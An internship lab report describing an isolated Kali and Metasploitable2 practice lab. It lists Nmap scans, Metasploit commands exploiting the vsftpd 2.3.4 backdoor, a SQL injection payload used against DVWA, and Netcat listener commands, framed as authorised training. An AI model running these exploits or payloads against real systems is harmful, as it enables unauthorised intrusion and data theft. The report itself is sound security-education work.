Lab Setup Report
Apex Planet Cybersecurity Internship Author: Manasvi Yelloor| Date: August 2026

Scope & Authorization
All activity described in this report was conducted exclusively within a private, isolated virtual lab, on systems owned and configured by the author for educational purposes (Kali Linux and Metasploitable2). No system outside this lab was accessed, scanned, or tested at any point.

1. Objective
Build foundational skills in cybersecurity, networking, and cryptography by setting up a personal penetration-testing lab, practicing core tooling (Nmap, Wireshark, Burp Suite, Netcat, OpenSSL), and demonstrating a complete, safe exploitation chain against an intentionally vulnerable target.

2. Lab Environment
Topology:
YOUR HOST MACHINE
│
VirtualBox
│
┌────────────┴────────────┐
│ │
KALI LINUX METASPLOITABLE2
Adapter 1: NAT Adapter 1: Host-Only
Adapter 2: Host-Only 192.168.56.101
192.168.56.102 │
└────── Host-Only Lab Network ──────┘
Machine | Role | Adapters | IP (Host-Only)
Kali Linux | Attacker | Adapter 1: NAT, Adapter 2: Host-Only | 192.168.56.102
Metasploitable2 | Target (intentionally vulnerable) | Adapter 1: Host-Only | 192.168.56.101
- Kali's NAT adapter provides internet access for tool/package updates; its Host-Only adapter carries all lab traffic.
- Metasploitable2 has only a Host-Only adapter — it has no route to the internet or any external network.
- Interface-to-adapter mapping was verified by matching MAC addresses (VirtualBox settings vs. ip a output) rather than assumed from interface order.
- Connectivity confirmed bidirectionally via ping between .101 and .102 with 0% packet loss. 

3. Cybersecurity Fundamentals
Covered the CIA Triad (Confidentiality, Integrity, Availability), common threat types (phishing, malware, DDoS, SQL injection, brute force, ransomware), and attack vectors (social engineering, wireless attacks, insider threats). Full notes: cybersecurity-basics-notes.md.

4. Linux Fundamentals
Practiced file/directory navigation, permissions (chmod, chown), package management (apt, dpkg), and networking commands (ip a, ping, ss, traceroute) on Kali. Full reference: linux-cheatsheet.md.
Commands like – FILE OWNERSHIP MANAGEMENT(chown) root:root to kali:kali , File Creation etc…

5. Networking Fundamentals
Covered the OSI and TCP/IP models, DNS, HTTP vs. HTTPS, and IP addressing/subnetting/NAT — each tied back to what was directly observed in this lab (e.g., NAT explaining Kali's dual-adapter setup, TCP handshake explaining Nmap's scan behavior). Full notes: networking-notes.md.

6. Cryptography & OpenSSL
Covered symmetric vs. asymmetric encryption, hashing (MD5, SHA-256), and TLS/certificates. Hands-on: encrypted and decrypted a test file using AES-256-CBC.
openssl enc -aes-256-cbc -salt -pbkdf2 -in secret.txt -out secret.enc
openssl enc -d -aes-256-cbc -pbkdf2 -in secret.enc -out decrypted.txt
diff secret.txt decrypted.txt

7. Network Reconnaissance — Nmap
Ran a progression of scans against the target to build a full picture before choosing an attack path:
nmap 192.168.56.101
nmap -sV 192.168.56.101
sudo nmap -O 192.168.56.101
sudo nmap -sC -sV -O 192.168.56.101
Findings: numerous open ports and services were discovered. Port 21 (FTP) stood out as running vsftpd 2.3.4, a version publicly known to contain a malicious backdoor — this became the target for the exploitation phase below.

8. Traffic Analysis — Wireshark
Captured live traffic on the Host-Only interface (eth2) while generating ICMP traffic (ping) and TCP traffic (nmap), then inspected the ICMP echo request/reply pair and the TCP three-way handshake (SYN → SYN-ACK → ACK) using the icmp and tcp display filters.
FILE= imp33.pcapng

9. Exploitation — Metasploit (VSFTPD 2.3.4 Backdoor)
Vulnerability: CVE-2011-2523 — a compromised build of vsftpd 2.3.4 was distributed containing a backdoor. A username containing :) sent during FTP login opens a command shell listener on TCP port 6200.
Steps performed:
msfconsole
search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
show options
set RHOSTS 192.168.56.101
set LHOST 192.168.56.102
show options
run
Result: A session was established on the target. getuid was run to confirm the privilege level obtained. To prove real code execution — not just a claimed session — a test file was created inside the target's filesystem (/tmp).
Significance: This directly breaks Confidentiality and Integrity — an attacker gains full command execution with zero valid credentials, purely because of one outdated, compromised software version.


10. Web Application Testing — DVWA & Burp Suite
To demonstrate a second attack surface — application-layer rather than network-service-layer — traffic was routed through Burp Suite's intercepting proxy (127.0.0.1:8080) and directed at DVWA (bundled on Metasploitable2's web server).
Steps performed:
- Logged into DVWA (admin / password), set Security Level to Low.
- Navigated to the SQL Injection module.
- Submitted ' OR '1'='1 in the User ID field.
- Observed the request live in Burp Suite as an intercepted POST request, and observed the application return all user records instead of one — a classic SQL injection authentication/logic bypass.
Significance: Demonstrates how a single unsanitized input field can break Confidentiality (unauthorized data disclosure) at the application layer, complementing the network-layer compromise achieved via Metasploit.


11. Network Debugging — Netcat

# On Metasploitable2:
nc -lvnp 4444

# On Kali:
nc 192.168.56.101 4444



12. Key Findings Mapped to the CIA Triad
Activity | CIA Principle Demonstrated
VSFTPD backdoor exploitation | Confidentiality & Integrity broken via unauthorized command execution
SQL injection on DVWA | Confidentiality broken via unauthorized data disclosure
Wireshark packet capture | Illustrates why unencrypted protocols (HTTP, FTP) expose data in transit
OpenSSL encryption | Demonstrates how Confidentiality is technically enforced
Isolated Host-Only network | Ensures Availability/Confidentiality of real systems is never put at risk during testing

13. Conclusion
This lab built a working, isolated penetration-testing environment and used it to practice the full workflow of a basic security assessment: reconnaissance (Nmap), traffic analysis (Wireshark), network-service exploitation (Metasploit/VSFTPD), and web-application testing (Burp Suite/DVWA) — supported by foundational knowledge in Linux, networking, and cryptography. All testing was confined to owned, isolated systems, consistent with responsible security practice.

